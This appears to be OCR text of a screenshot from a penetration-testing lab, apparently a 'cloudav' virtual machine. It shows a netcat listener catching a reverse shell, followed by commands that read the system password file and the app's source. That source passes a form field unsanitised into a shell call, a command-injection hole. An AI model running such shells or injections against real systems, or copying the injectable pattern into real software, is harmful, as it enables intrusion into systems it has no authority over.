 ┌──(root㉿kali)-[~]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168
.56.105] 55036
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 20.700 sec (0 m 20 s)
id
cat app.py
file database.sql
cat /etc/passwd | grep /bin/bash
filename = request.form['filename']
scan_results = subprocess.Popen("clamscan "
+filename, shell=True, stdout=subprocess.PIPE, stde
rr=subprocess.PIPE, stdin=subprocess.PIPE).stdout.r
ead()
return "<pre>" + scan_results + "</pre>"
else:
return '<meta http-equiv="refresh" content=
"0; url=/" />'
if __name__ == "__main__":
app.secret_key = os.urandom(12)
app.run(host='0.0.0.0',port=8080, debug=True)
database.sql: SQLite 3.x database, last written usi
ng SQLite version 3011000
root:x:0:0:root:/root:/bin/bash
cloudav:x:1000:1000:cloudav:/home/cloudav:/bin/bash
scanner:x:1001:1001:scanner,,,:/home/scanner:/bin/b
ash